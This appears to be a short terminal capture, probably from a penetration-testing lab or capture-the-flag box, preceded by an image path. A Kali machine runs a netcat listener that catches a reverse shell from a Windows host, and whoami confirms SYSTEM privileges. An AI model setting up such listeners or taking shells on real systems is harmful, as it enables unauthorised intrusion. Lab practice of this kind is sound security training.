 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.93] 49171
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>